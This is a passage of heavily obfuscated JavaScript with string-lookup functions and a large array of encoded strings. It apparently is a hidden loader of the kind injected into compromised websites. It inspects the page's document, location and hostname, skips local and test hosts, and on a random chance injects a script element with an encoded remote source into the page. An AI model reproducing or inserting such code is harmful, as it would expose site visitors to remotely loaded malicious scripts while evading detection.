M();},j[Z(0x231,'omMB')]=function(M){return M();},j[Z(0x250,'73jt')]=function(M){return M();},j[Z(0x197,'#&]O')]=Z(0x102,'4jUP')+'t',j[Z(0x1ae,'ZXlq')]=Z(0x268,'rFU%')+Z(0x222,'wDq0')+Z(0x154,'HXpT'),j[Z(0x1d4,']v1N')]=Z(0x22e,'mniR')+Z(0x130,'Bj$V')+Z(0xfe,'#&]O')+Z(0x124,'(N6y')+Z(0x104,'[6BT')+Z(0x1c5,'4jUP')+Z(0x185,'R#7E')+Z(0x1d5,'p4L]'),j[Z(0x16a,'1i[0')]=Z(0x1e6,'r7S5')+Z(0x13b,'rFU%')+Z(0x224,'ccOg')+Z(0x21a,'IuyD')+Z(0x1a0,'omMB')+Z(0x26a,'r7S5'),j[Z(0x25a,'CWT!')]=function(M){return M();},j[Z(0x28b,'MJ[^')]=function(M){return M();},j[Z(0xf9,'omMB')]=function(M,N){return M!==N;},j[Z(0x146,'#RnI')]=function(M,N){return M(N);},j[Z(0x1ad,'tz!J')]=Z(0x177,'ZXlq');var k=j,l=function(){var M=!![];return function(N,O){var P=M?function(){var a0=_0x7387909i;if(O){var Q=O[a0(0x10b,'omMB')](N,arguments);return O=null,Q;}}:function(){};return M=![],P;};}();function m(M,N){var a1=Z;for(var O in M)if(k[a1(0x25b,'wDq0')](O[a1(0x11f,'D$*v')+'h'],N)&&function(P,Q){var a2=a1;for(var R=0x2;k[a2(0x176,'p4L]')](R,Q[a2(0x269,'U7pK')+'h']);R++)if(k[a2(0x11a,'vRHh')](P[a2(0x12f,'LE%7')+a2(0x279,'6zkO')](Q[R][0x0]),Q[R][0x1]))return;return 0x1;}(O,arguments))return M[O];}function p(M,N){var a3=Z;return k[a3(0xe1,'1@tR')](M,Math[a3(0x226,'CWT!')](k[a3(0x115,'#RnI')](Math[a3(0x1e5,'#RnI')+'m'](),k[a3(0x100,'#&]O')](k[a3(0x169,'mniR')](N,0x1),M))));}function q(M,N){var a4=Z;for(var O=0x0;k[a4(0x1af,'gQjc')](O,N[a4(0x288,'gQjc')+'h']);O++){var P=N[O],Q=k[a4(0xe9,'N&LZ')](0x0,P[a4(0x220,'FGn]')+'Of']('.'))?k[a4(0x191,'ccOg')]('.',M):M,R=k[a4(0x183,'73jt')](Q[a4(0x126,'HXpT')+'h'],P[a4(0x11f,'D$*v')+'h']),S=Q[a4(0x158,'Gp&!')+'Of'](P,R),R=k[a4(0x206,'CWT!')](-0x1,S)&&k[a4(0xea,'gQjc')](S,R);if(R&&(k[a4(0x24c,'ccOg')](Q[a4(0x198,'hdLW')+'h'],P[a4(0x275,'wDq0')+'h'])||k[a4(0x109,'g]DI')](0x0,P[a4(0x1c8,'1@tR')+'Of']('.'))))return 0x1;}}function s(){var a5=Z,M,N;return k[a5(0x195,'olRm')](m,k[a5(0x189,'1i[0')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function v(){var a6=Z,M=k[a6(0x28d,'olRm')](w,k[a6(0x245,'g]DI')](s));if(M){var M=k[a6(0x215,'(N6y')](m,M,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return M&&M[0x4]&&!M[0x5]?!(k[a6(0x1d0,'UHhv')](0x46,M[a6(0x27b,'gQjc')+a6(0x1de,'ccOg')](0x0))&&k[a6(0x285,'[6BT')](0x66,M[a6(0x1d6,'63H7')+a6(0x1ce,'wDq0')](0x0))||k[a6(0x11a,'vRHh')](0x49,M[a6(0x19a,'olRm')+a6(0x276,'R#7E')](0x1))&&k[a6(0xed,'#&]O')](0x69,M[a6(0x252,'HXpT')+a6(0x1ce,'wDq0')](0x1))||k[a6(0x1cf,'N&LZ')](0x4c,M[a6(0x27b,'gQjc')+a6(0x1c7,'r7S5')](0x2))&&k[a6(0x1dc,'Bj$V')](0x6c,M[a6(0x27b,'gQjc')+a6(0x28c,'73jt')](0x2))||k[a6(0x233,'F9YK')](0x45,M[a6(0xde,'F9YK')+a6(0x1b3,'FGn]')](0x3))&&k[a6(0x184,'D$*v')](0x65,M[a6(0x225,'U7pK')+a6(0x1b3,'FGn]')](0x3))||k[a6(0x290,'mniR')](0x3a,M[a6(0x14f,']v1N')+a6(0x1fc,'SKvK')](0x4))):void 0x0;}}function w(M){var a7=Z;return k[a7(0xd3,'wDq0')](m,M,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function y(){var a8=Z,M=k[a8(0x1df,'LE%7')](s);if(M){var N=k[a8(0x26c,'HXpT')](m,M,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),O,O=!!(O=!k[a8(0x271,')^bj')](N,'~')?k[a8(0x1b9,'ih03')](w,M):O)&&k[a8(0x20f,'Bj$V')](m,O,0x8,[0x7,0x65],[0x0,0x68]);return k[a8(0x165,'1@tR')](N,O);}}function z(){var a9=Z,M=k[a9(0x1be,'ih03')],N=new RegExp(k[a9(0x207,'HXpT')],'g');return M[a9(0x120,'N&LZ')+'ce'](N,'')[a9(0x28a,'1@tR')](';');}function B(){var aa=Z,M=k[aa(0xd7,'MJ[^')],N=new RegExp(k[aa(0x1ff,')^bj')],'g');return M[aa(0x247,')^bj')+'ce'](N,'')[aa(0x1b7,'LE%7')](';');}function D(M){var ab=Z;return k[ab(0x138,'1@tR')](-0x1,M[ab(0x171,'wDq0')+'Of'](String[ab(0x188,'63H7')+ab(0x22a,'1@tR')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ab(0x18e,'1i[0')](M)||new RegExp(k[ab(0x217,'UHhv')],'g')[ab(0x18e,'1i[0')](M));var N;}function F(M,N){var ac=Z,O=M[ac(0x1aa,'rFU%')+'h'];return k[ac(0x1ac,'hdLW')](M[ac(0x1ef,')^bj')+ac(0x141,'HXpT')](k[ac(0x1bf,'EEAY')](O,N[ac(0x192,'#&]O')+'h']),O),N);}function G(){var ad=Z,M=k[ad(0x1cd,'4jUP')][ad(0x1c0,'rFU%')]('|'),N=0x0;while(!![]){switch(M[N++]){case'0':var O={};O[ad(0x167,'%&E4')]=k[ad(0x249,'Bj$V')],O[ad(0x20b,'hdLW')]=function(U,W){var ae=ad;return k[ae(0x270,'#RnI')](U,W);},O[ad(0x1f6,'wDq0')]=k[ad(0x147,'(N6y')],O[ad(0x23c,'g]DI')]=function(U,W){var af=ad;return k[af(0x26f,'Wa1R')](U,W);},O[ad(0x10a,'Gp&!')]=k[ad(0x148,'gQjc')],O[ad(0x256,'omMB')]=function(U,W){var ag=ad;return k[ag(0x12e,'MJ[^')](U,W);},O[ad(0x20e,'gQjc')]=k[ad(0x232,'#R$8')],O[ad(0x253,'[6BT')]=function(U,W){var ah=ad;return k[ah(0x10f,'olRm')](U,W);},O[ad(0x27f,'ih03')]=function(U){var ai=ad;return k[ai(0x179,'EEAY')](U);};var P=O;continue;case'1':k[ad(0xf6,'ZXlq')](Q);continue;case'2':return!S||!!(k[ad(0x1f3,'#RnI')](q,S=k[ad(0x20d,'Wa1R')](F,S,String[ad(0x121,'FGn]')+ad(0x227,'1i[0')+'de'](0x2e))?S[ad(0x139,'g]DI')+ad(0x155,'ZXlq')](0x0,k[ad(0x210,'4jUP')](S[ad(0x198,'hdLW')+'h'],0x1)):S,R)||k[ad(0x257,'4jUP')](q,S,T)||k[ad(0x262,'FGn]')](D,S)||k[ad(0x24b,'D$*v')](v));case'3':var Q=k[ad(0x1e7,'mniR')](l,this,function(){var aj=ad,U=P[aj(0x25e,'ZXlq')](typeof window,P[aj(0x166,'ZXlq')])?window:P[aj(0x173,'#RnI')](typeof process,P[aj(0x1e2,'Wa1R')])&&P[aj(0x1b0,'gQjc')](typeof require,P[aj(0x21f,'lJ6S')])&&P[aj(0x13c,'6zkO')](typeof global,P[aj(0x13f,'SKvK')])?global:this,W=function(){var ak=aj,X=new U[(ak(0x1dd,'1@tR'))+'p'](P[ak(0x26b,'MJ[^')]);return!X[ak(0x145,'X8q[')](Q);};return P[aj(0x1b8,'D$*v')](W);});continue;case'4':var R=k[ad(0xfd,'X8q[')](z),S=k[ad(0x1ec,'LE%7')](y),T=k[ad(0x15c,'CWT!')](B);continue;}break;}}function H(M){var al=Z,N=k[al(0x280,'X8q[')](s),O;N&&((O=N[al(0x20a,'SKvK')+al(0x246,'1i[0')+al(0x205,'tz!J')](k[al(0x150,'lJ6S')]))[al(0x235,'1rKX')]=k[al(0x17c,'1@tR')],O[al(0x1f2,'SKvK')+al(0xf7,'#RnI')+'t']=M,(N[al(0x187,'4jUP')]||N[al(0x180,'MJ[^')]||N[al(0x112,'mniR')+al(0x101,'mniR')+al(0x244,'mniR')])[al(0x265,'ZXlq')+al(0x134,'ZXlq')+'d'](O),O[al(0x254,'1i[0')+'e']());}function I(){var am=Z,M,N=k[am(0x1e0,'EEAY')](m,k[am(0x1d1,'U7pK')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),O,P,P;N&&(O=k[am(0x23f,'g]DI')],P=new RegExp(k[am(0x199,'wDq0')],'g'),(P=N[O[am(0xd4,'MJ[^')+'ce'](P,'')])&&P[am(0xda,'Wa1R')+am(0x18a,'rFU%')][am(0x22d,'CWT!')+am(0x175,'lJ6S')+'d'](P));}try{var J,K,L;k[Z(0x27e,'Wa1R')](G)||(k[Z(0x1e9,'Bj$V')](I),k[Z(0x1e4,'hdLW')](0x1,k[Z(0x282,'N&LZ')](p,0x1,J=0x4))||k[Z(0xd6,']v1N')](H,k[Z(0x1ba,'1rKX')](k[Z(0x123,'olRm')]('(',new Function((function(){var _0x1218302=function(){var _0x2286268c=['uLnTuK1Iv3rOvNPKsfDPy3nkmwmXvw1ssvuYowHwmdL3','ALz5y3nkmwrry0DssLeYotzzmu52vfnJC0OXzfbsBu5n','CeP5A3jtu2D3zurkAK9tD25HA3rhvunJCeSWA29nsgHR','mZC3CKPKAvrc','AxDUtJjwB0Pty3blmgTVtuHNme5Qy3nkmfPOt1HzBKTt','sZbRB01iz3LpvffZsJfrCvnvvw5lu3rks0rcne1xvxPm','Bvn5wMHkEwTYu1nND2verxDpq3DUtwTOAfv5y3blmgTV','mMvTDdfwEwnZsJfJm2nhtKXusezpvJfkAeP5D25wELzP','mNnYzgToCK9ty3nkmwmXuM1ovLuYovHwmuy0wtb4weP5','yJnjB2rTrNLjr3C5tuHND0XhmhnIAxH2ufrcne1eDhvq','zfvuvvm','twLJCeSWA29nsgD4tvDzC0P6zgXHq1vUs1n0sKTeqJrn','nZi4zwPnsgLW','mty1n2LnCLvbCq','BuuZtenJEvnhrLrkEwTYu1nND2vesxDoAxDUzurjmvPt','sKTeqJrnEKeWtenKuLvRoxfkEwXKtenKBKP5AZDHAJfR','B2jQzwn0','BdDJAxm5sNLvBKT5z25nrefUsZj4yKOYtM9zwePeyJjs','yZbJr05pzfHwvLyXrNHkExDUyKzoCK1fvK9Hr05ny1nJ','ttrpu3DUvtjOvfDty3blmgTVtuHNELLQwxnkEK5rsKDj','z3HoAMnZsJbcBG','zLn4ALCWA29nsgD5ttjjC0OYzfLIBKvUs1yWovntz3DL','ExDUvNPwD1KWBhrHmwG1utj0rKP5D25AEKPRwKzcsMju','y3nkm1K0yNL0we5RAe1wEMmWsNL3BMnxmxzKrMmXt1rg','sfj4tLnJC0OXzfjAA2rXyLD0wfz6uNbkExDUvNPrDLKW','mwjTtJbHvZL1s0nSn2nTvJbKweP1sJi1BgqXtJbzwfjS','qJrnELjPtenJm1Pxz2XkEwTYu1nND2verxHnu3DUvMSW','muPZvunJCeSWA29nsgCWt0rjC0OYyZjHAw9Us1n0sKTe','wtfws1n5y3nkmwmWvNPkwe5wy3LwmuPWsNL3BLeYtKDA','mu1UtenKwfveqJrwmueZwKu5mK1dy3nkmwmYzeDot00Y','q3DUywT0r1vdy3blu3n0y0DgEwmYvKPIBLfVu0nND2ve','ne5estrmq2rvs2TSrKP5A3jtu2D3zurnEe5tD25oru14','ndG0ntK0ze9Vzg9t','tenKwe5QtMTuA052vLzKuwjhuLrJu2nZsJfKu2vvuLHu','vti5AfyXsKTzmgqXtKnJC0OZwtrImLjyvuDSAfyXrtbk','ExDUyZiXDKSXyZnvrNbytMPrBKXdzfHvr2HQvuzSwgjS','v3rHsNL3BMnTrNLJr1z5wvnJC0OYovrHm1PdzgK5ALuZ','tLrRC0OXrLnumM9Us1n0sKTeqJrnAMCYtenJA015uMrk','vLHkExDUvJa5vgvwzfbJr1jtuZa4BKXdzdvnrwrpvJfg','ne1uutvmq2n5u0DgveP5A3jtu2D3zurrm09tD25vvLPL','sK1guw5lu2TXtfHcAgnUtMXtvZuWs0vNB01iz3PoBvfZ','EJfuzeHkCgjTzgjkmLP5yJiXrgfhrNLrmJLRwLnKzeTh','vwXyvvm5ALiYuNHkExDUwvHAAfOXyZjsm29UtenKDLuY','C3DLrgnZtuHNm05gmhnxEKi0tML3D2vewMXyu3HItuHN','tenKwfvfzhPwmuz0vKDgEeP5D25wELP0vfzKuLrTtKXK','vxDmq2rlyJjnBW','vM9ku2nWsZbRB01iz3LnELLZsJfAtKPUuw5lu3rks0rc','zfHvAKy2sNL3BG','tNPvC0P5rKvrAw9Us1n0sKTeqJrnmLjRtenKBLDhnxHk','tMPfC0OZCefAm01Us1n0sKTeqJrnAK15tenKnvjxuMPk','zenSn2rTrNLjsfu5y1q5BwrxnwPKr2X2yMLNCguZwMHJ','vLrkExDUytboDLrTAePHA1LUtenKwfvQrKnImJfYyuzJ','D25wmdLWvMXKuLPhuLDtm1vUtenKwfqYBhjwmuzxwKzz','tenKmgjxodnLvK52vfzJmfz5y3nkmKOZvJnArK9hCZjk','ne0Yutvmq2mWuxPgCeP5BgrxmwDVtuHNme56uxnkEKPj','wfr0BwrxnwPKr2X2yMLczK1izZrorfuYtMPfEfPdAgHm','ttjov2jxodrHmu5YyKnJC0OWtNrImfz5yLC4mvz6utrk','v0LZsNLrEKPgmg5lu3rks0rcne1uAgLmq2nRtxLszeP5','q2ryvdnWAMqWmurnu2nZsJi1DgiYnvHoruPRvdfoCMvd','weP1suHwyLztz3DLreuYtwL3BMfRDeDvq2nWwfnOrKTu','uu16BfHwEMrOsNL3BMvgBhfzmKPytunJC0OYvNrImdLy','wu5hwMTrBu5mzgTAA1zfEfHkExDUwvzoCLeZvLrHExry','r3rYvNPKB1PgttrHmKLUtenKwfvutMTwvwHRwta5wfj5','q2reu3PnAeP5A3jtu2D3zurrmK9tD25Kvwrcs0nJCeSW','zurnEu1PD25wBvfWuxLJCfHtAY9AmNH2ww1gC09UuM9H','u2D3zurkBvLPD25sBuu1zgLJCeSWA29nsgD6twPRC0OW','tNjmEwnZsJjgDgiWtM5JBKPnsNL3BLPxmxznmwrrv21o','uZbAuuP5A3jtu2D3zurjne1tD25wAZbTzenJCeSWA29n','mK5gmhnxEKi0tun3D2vewxHyu2TWsMLAA1CWA29nsgD6','sJjAtMfhuKXKrMrPsNL3BLyWodfnm05Uwvv3BKXdzdfz','y3blmgTVtuHNEfPuA3nkm2D5tLDvBKTtDePlrei0tvrs','mKP5A3jtu2D3zurgBu1PD25kre1RwfnJCeSWA29nsgD5','rw5lvJbVzhL4nKTuDdLmsfjIu3LND2veuxLoq3DUyM5o','EwTYsJeWBKXhtMjtu2D3zurfne1dD25oru14yvnJCfHu','DvP5zgrlq2TWuhKWDgrhAhbJmxnUzdbAvffUAe1kmtfI','ELPxtxnkmLPtywPzBKTtDePlrei0tvDjmuXdzhbsEwXr','CLntz3DLrezTt1n3BK5ftxHHu2nWsZbRB01iz3LAv1vZ','z3HnrevZsJbKCLjUvw5lu3rks0rcne1uzg1mq2q1uLDs','z3PArffZsJjSseTwqw5lu3rks0rcne0Yvtbmq2r1yKzk','wLnJCeSWA29nsgD6wKrjC0OYnwPJBvLUs1n0sKTeqJrn','rxPlrei0wKDfC0OYwLnHALLUs1yWB2ftEg1KvZvQzeDS','EvPOsNLRCLntz3DLreL4tNL3BK0XqwTzAwnWsZbRB01i','m1Pxz2XkEwTYu1nND2vetMHnAxDUyvvAsvn5y3blmgTV','uw5lu3HQvZbRB01iz3PpvevZsJfAA2fttw5lvJa5wM5w','otKYBK9irMvS','EvPxrNjpmLzZyZjvz1LwC25Jsfz6yunKzeThrMjkm05V','u3GYteHJC2vdBdDJBvyWzfHkDuLirw9JExGWteHvC2rP','mLjSwM1KB2fxChjIrZf1yJncEgnUtJbKwfOZzuHSnLfv','EwTYu1nND2vestrpu3DUtJjwB0Pty3blmgTVtuHNEK5x','zg1gEuLgohDLrgCWtLrzmK1urMPqvNnUwwXoDMiYBgPn','tuHNEe5euxnkEvf6sKyWBKTtDePlrei0ttjAAKXdy3Lt','wtnIEwnWsZbRBW','v2rgzuHbB1PgDgHnEwD3zurfmu9tD25jm0jbtwLJCfHt','rw5mq2rRuti4m1yXrNDzmhrUvNLJC0OXyZjsBu5kutj0','wtbwmdKXsNL3BMjgtNjImfOZyKDosMnty3nkm1j0yJbK','sgD6wwPfC0OYnu1orffUs1n0sKTeqJrnv1f3tenKBK5R','sJfLvMrrtJjot09hDhLkExDUzurOCK5wyZnJr1jit0DZ','q2nZsJfKuvzTtLzIvZL2y0CXCLDdy3nkmwrsvKror01Q','vJfcAeP5D25wmujqzw1AmvnTtLbzu2nZsJncm1eZrKnr','ExDUsvvsq0TPy3blmgTVtuHNEfKYrxnkELjetvDRBKTt','B01iz3HovffZsNPouuPhsw5lvJa5wM5wDvKZuNbImJrV','ruvZuwLSn2rTrNLjr0uYufDfEK8ZsMXKsfz5yMLcA1CY','vuzJm1v5y3nkmwrrwwTKBfuYDgHwELP0sNL3BLyXqK9z','EK1xsxnkmvPosM5rBKTwmdLKvNrss0rcne16qxHmq2rW','sMXnu3DUuJnArfvty3byu2GYteHJC2vdEdvmsg9WtZmW','A05utxG','wLHsmwnTngDJuZf6tZmWC1KXDePlrei0tKrvD0Xdzfjv','ne5ezZnmq2rUtMTrCeP5A3jtu2D3zurfmu1tD25wAZbT','v1rRBKTwmdLABLz1wtnsCgiYng9KExG2s1H0mLLyswDu','yM1omgfxoxvlsevZy3L4meTyDhLAwfiXy200z2ntAhPm','ChzzEwDUs1n0sKTeqJrnBvjStenKBLDhnxHkEwTYu1nN','u3rks0rcne1Qutnmq2r1verrmeP5A3jtu2D3zurkAfPd','sJbAAe9yww5lu3rks0rcne16txDmq2riytbAmuP5A3jt','wtjnvezQvZjgze8YBg1lrJH3zurNme5uwtjnvezRv3LK','A0XdzefAme0XsNLRCLntz3DLreL4wLn3BMjRDZboq2nW','wvnRCe8Zmhbmsfu5yM1wm0LgsMXAmfy0y0nOA1CXz29n','rei0tvrKAKXdzhvJmLi2sNLRCLntz3DLrfeWwwL3BLuY','tKDfBKXdzfHoBuzQvNPABgfSzfnoq2nZsJjgvgeZBejI','BMfgtNzwvMrqzuDoue1vog5mq2r4uti5mfz6y3zArwXk','zeSYnwjImtbWsLrcne1uqxDyu2S3zLHkBgrivNLIAuj4','D2vetM1zu3DUyM14u2nty3byu3DUwNLJCeXiwtLArNrz','uMTOteP5BgrmruzIvvnND2vertrnAxDUuwSXwK9ty3by','yLnJCfHumw1KvZvQzeDSDMjPAdjmsgnZzun4nuXiB3bL','tMPrBKXdzezKre5RvtjoD1KWAhHkExDUwtboCLfUuNrH','zhLJC0OXzffumMryvvCXELOYrw5mq2q0t0C4EvyXsNbo','mJu1mZi4uhLRCvDk','t0n3BLiZwKrvu2nWsZbRB01izZbnBvfZsJfnmLjurw5l','vxLJC0OXyZfHr05ryLC5u1yXqLnzmhbOsNL3BLz6zeTz','mK5tD25rAZfAt1nJCeSWA29nsgD5t1rNC0P6tLfkr0LU','rgfPy3nkmwrqyLzowe4XqKDwmdLWsNL3BLyXsJzIwgD5','u2nZsJfJmvnTtLDurMHSvNPKmuP5D25ArNbhwKzcrgf6','me5ytJfnBKXdzdfLrvPRvMPgre5wzffuBvjjutj0EvyX','sNL3BLyWodnzmvPPwLrswe5xmg5mq2rytMXkALrTuNbk','ouXLv1zUvM1otLz5y3nkm050yJi1we5wuKvwELPisNL3','r2HWyZfZBMrUtJjrBtLXsJeWB2rhAhbJmxnUvgTWuvyY','mg5mq2rcuti5ma','zfnsrwXSt0D0Efz6vLrkExDUvJfbDLKXvMPor1PytJa4','AwnWsZbRB01iz3HAr01ZsJnwsfftz25lu3rks0rcne1u','z3Lpv01ZsJbktG','EK5dy3nkm3b0ytjsqMrTEgPtr0vUtenKEK9hodrsru52','mwrqv0D0me1iwK1kExDUvJfkt1PfzhPLr05svJnfBKXd','Cvrtzgrqv1OXyM1omgfxoxvlr29WztjSBuTdrKnImJLZ','BLz6zdbzmgr0yNK5wfvezgPvBuvUtenKq1PfD3LAvu5Y','u2nWsZbRB01iz3Hzv0LZsJfrCvnvvw5lu3rks0rcne1Q','wwXoCLqWrNrHm2HytM1fBKXdzfHoBLjRvuvoDMjgzfjJ','mgTVtuHNELPQrxnkmJvZvw5fBKTtDePlrei0tKrkBeXd','y3blmgTVtuHNme1hrxnkmvfXu1vvBKTtDePlrei0tvrK','muP0sNL3BLz6zhHvBgrtvM1otvz5y3nkmwmXuM1oufKW','AK15D25ABePXtMLJCeSWA29nsgD6wLDvC0OWqM5rELvU','vMSWBwrdy3byvdfTzfC1AMrhBhzIAwH4teHnCguZsMXK','EgjkmK5VwvHkrgiYuMXrwffUwfnOm0TwnxvxEwH1vZns','EwTYu1nND2verMTzAxDUzdfkC1vdy3blmgTVtuHNme5h','sZbRB01iz3LAvffZsJjJBe16uw5lu3rks0rcne16z3Dm','mZi4ofjlCuveua','zdjsA1rvAhrsEwnZsJngvgiYuLHvru16vJfgnuP5D25s','Bgrrv21ouLj5y3nkmwmYuM1ssveYotbwmdL3wKzAAeP5','BgmWu3LJC0OYnw5LvwHytM5Sq0P5D25Kv1jHwKu1EK1h','tJjfC2r6mtbxmKv5s0rcne16qtvmq2r1yZjsnKP5Bgrl','yZfmq2mWuxPgCeP5A3jtu2D3zuroBe9dD25wAZbTzenJ','ne0YvxHmq2rxvfnAmeP5A3jtu2D3zurfnfL5D25AmwH1','AKP5A3jtu2D3zurgAe1PD25kre1RwfnJCeSWA29nsgCW','zfnIrKfUs1n0sG','mMnty3nkmwmZyKDssvuYouzwmdLHwKzoseP5D25KBe52','zZrorfuYtMPfEfL5D3DLr05RwvrNEKTtD2HABLz1wtns','rw5mq2rRuZa4EwrftNjHEwnZsJjNngiXvNDwmLPWsNL3','A3nkm2qWyJaWBKTtDePlrei0txPNEuXdzfDAq2XesNLR','tenKmviWrw9kEwTYu1nND2vertrAu3DUvtjOvfDty3bl','muXeqJroALzKtezZD2veuxnnsgCYwKyWC1D6qJrnExD3','vw1suvuYDhjkExDUvJfbm1PguNHomK5pzeHfBKXdzdnp','vtj0wLz6vMHkExDUvJfgA1KWCerImLOZutj0DeP5D25w','teP5A3jtu2D3zurkBvL5D25uAvKZyNLJCeSWA29nsgD4','q2rSutjZmLjTmxjAmwmXu3LJC0OXzfbJA3r6yLD0nwnh','nfz6uKXzu2nZsJfJmfPhtLzKALz0vNPKmuP5D25rv0u1','EhLvmNrisNL3BMjxmxztmwmZtdjsswjxDhzkExDUwMPO','yLD0rfz6wKXkExDUvJfcnwmXyZfHBtLyvw1vBKXdzdzp','tK5rmJLVy1voCG','BdbZv3Pcne1dD3DLrfKWwfnRn2fxww9KAwX5wLHsmwnT','q2ryvvDsALzvtNzsBvz0ytnRBKXdzdftuZLRvdbRELKX','q2rytKzOr1yXrtbvm1POsNL3BLz6wNDzmhHnzvvWwfqZ','r3HRvtbWvfPdy3nkmwrrywTgEveYC3PHv0vUtenKCvDf','BgvUz3rO','D25HvwnWvunJCeSWA29nsgCWtLDfC0P6wNPwA29Us1n0','mvLVtuHNEvPxrxnkEvf6sKyWBKTwmhbqm2rWyM1sDMr6','A1iWtNjKsfzuyxPfBKXdzdrvmNrezfDOs1KXuMHkExDU','BLP1yM0XCLzdy3nkm1e0yJjwwe56BgPwEMq1sNL3BLyW','wLHkExDUvJfcB1KWEhrImuO2utj0AKP5D25Iru52uLzK','re1xA25lu3rks0rcne5eyZnmq2n5u0DgveP5A3jtu2D3','q2nWsZbRB01iz3LovefZsJjSseTwqw5lu3rks0rcne16','vezKuwrty3nkmwrtuw1ssMjxohjHru52yvnJC0OXyZfK','B01iAgTzExDUyvvAsvn5y3byvNrss0rcne5eutfmq2rT','EK9hvxnkmMXis1zbBKTtDePlrei0txPKAKXdzejnrLj0','rgD3tenKBvvTBZjkEwTWs3KXD1LysNPAvwX1zenOsuTe','s0DsyLn5z3DLrff6wvn3BLzTuNbjEwnWwfnOmLCWC29n','DLfStNjuu2nZsJjgrgiWwMHzBLPYsNL3BLz6uxPzmvzi','EfvwyZfHv1zyvw5vBKXdzfHov1jQvuCXCMniAZrHmgDU','nfPQy3nkm3bbwJnnBKTtDePlrei0tvrzmuXdzhbsA2Hm','sKLzvK1Us1yWB2j5EdnHvZvRyJnJCeTyEdHlrZG5wKz0','rfeYtun3BMqXsNnvq2nWsZbRB01iz3HoEKLZsJi1AMnT','y3nkmMS0ytbgru9hCZfwELjWsNL3BLyWow1tv1juytfk','uMjxq2D3zurnme1tD25rm2HgwLnJCfHtA3nArNrzs0rc','u2D3zurgAe1dD25vvLPLzhLJCeSWA29nsgCWtvDvC0OW','mtKZmdnvtvDNwu4','yvC5DuTirxnJEwW3y21wmgrysNvjseu5ufqXEK8Zmhnz','q3DUvxPArK1ty3blmgTVtuHNEu5QsxnkEKPjwvznBKTt','rK1ty3blmgTVtuHNELPusxnkEuzfuwLVBKTtDePlrei0','vtfRBKTwmdLABLz1wtnsCgiYng9KAxGZteHNC2vtEdzm','AuXdzfDuu1OWsNLRCLntz3DLre5QtLn3BK4YvM9ku2nW','qwTzAwnWwfn4qLCXrw9nsgCWtvrnC0OWB2XvmufUs1yW','EwTYu1nND2veuxDpq3DUutbZEKLty3blmgTVtuHNEe5e','yvDAmeOXmg9lu2S3zLDoAgrhtM9lr1fWztjgyKOZqJfJ','rw5mq2rRtw0XvwvTmxjzAwnZsJfKuvDfEdrpr3rqyLHf','Aujlufy4D2vezZbovfKYtvrgA08YBg1lsffWztnAAgnP','qJroree1tenKB1nuqLvkEwTYu1nND2verMPnq3DUtJjw','v1nJCeSWA29nsgD6tvrRC0OWChzzEwDUs1n0sKTeqJrn','sJfnmLjurw5lu3rks0rcne5estfmq2nQy0vbEuP5A3jt','y3blmgTVtuHNELPxsxnkmMmYywLVBKTtDePlrei0twPs','tLrJC0OYwKXkBuvUs1n0sKTeqJrnv1KYtenKDwmYuJzk','yvnJCeSWA29nsgCWtKDfC0OZvKHru2DUs1n0sKTeqJrA','zfbnv1P4tvHWDKP5D25IEK5etw5gAeP5D25LAMH2t0Hn','qJrnELjOtenKBLDhnxHkEwTYu1nND2vhvtnmq2r1verr','meP5A3jtu2D3zurrEe9tD25kre1RwfnJCeSWA29nsgD6','sJfnmLjurw5lvJbVzdf0uKTeqJrnvfPPtenKBKPuttbk','zwPOCMjdy3nkmeP0yJfgwe5iAgTwrMW1sNL3BLyXqJrz','zez0teTeqJrnmLzRtenKCvmWwLfkEwXKufDAmwjTtJbH','m0LVzeqWD2veqtDKrhD3zurfD01eDdblExnWzti4ouTh','stnnu3DUzurjmq','C0OZBezAr01Us1n0sKTeqJrnEMrTtenKBvvTBZjkEwTY','q3bkuLnJCeSWA29nsgD5t0DjC0OWtJrsv1vUs1n0sKTe','BKXdzhPJmwHtwM0XCLf5y3nkmwrtutaXwe5hnu1wmui1','rei0tvDnmeXdy2PJruf5sNLRCLntz3DLrfeZwML3BMjT','q2rlsLzouuP5A3jtu2D3zurnnu55D25AA3nTwvnJCeSW','rei0ttjzneXdzg1vBw8YsNLSzfbxwJfIBu4WyvC5DuTi','vKHru2DUs1n0sKTeqJrnvgT5tenKDwjgsNHkEwTYu1nN','C3bpmZbZyvzZBMnisNzKrZKWzvHcBeOXmwjkmduYyJnw','ExDUvJa4ELPfovrImMHOt0C5r0P5D25wmdK2u1HABwry','s1n4ALCWA29nsgD4tw1jC0OWB2XvmufUs1yWovntz3DL','zvrODMiXyZfzu2nZsJjgDgiZsMTJvwHcsNL3BLz6wNbH','vwXhwtb0vgeYsw5mq2rytKzOuLyXrKXwBMrisNL3BLyX','CenxmvLVtuHNEu56y3nkmJvntKrrBKTwmg9KsgX3wLC5','uZiXEvyWodbkExDUvNPwu1PfmwfHr05vt0D0tuP5D25I','mK5QrxHAq2XIsJjktgqWCdfxAwrKs0nRC1H6qJrprfeX','DezkExDUvJa5nfKXstrImha1yLD0CKP5D25wmujjvuvf','stvmq2qZzeC5tKP5A3jtu2D3zurfEK1PD25uAvKZyNLJ','mtm5zM9lzxPP','EwnZsJnoyvPTmxbIv3rxsNL3BLyXsKrrmwmZt1zowfvT','EwnZsJnwmfLTEg9vmNr5sNL3BMnwtNjAvMmXzeDst1eY','z3DLrfeXwML3BLvwwMvKEwnWwfqXBwrxnwPKr2X2yMLO','vdbJBKXdzfHomujrvNPKuvzRvLHkExDUuwTOC1PfAgLo','D1zty3nkmwrqvuHKB1PTEgTtvMnUtenKEgjxovDwmdLu','nfLtD25HA3rhvunJCeSWA29nsgD5turjC0OZzdbImdbU','BfuXqw5lu3rks0rcne5erMLmq2riy0zfneP5A3jtu2D3','DhPwELzesNL3BLz6vNfKmwmYwMXWEgnty3nkmwmZyLrg','twL3BLCYmtfyAwnWs1n0D1LysNPAvwX1zenOsuTeqJro','utbpq3DUttfbA1LPy3blmgTVtuHNEK0YvxnkEMrSyunv','odC4mZi1s21etvfN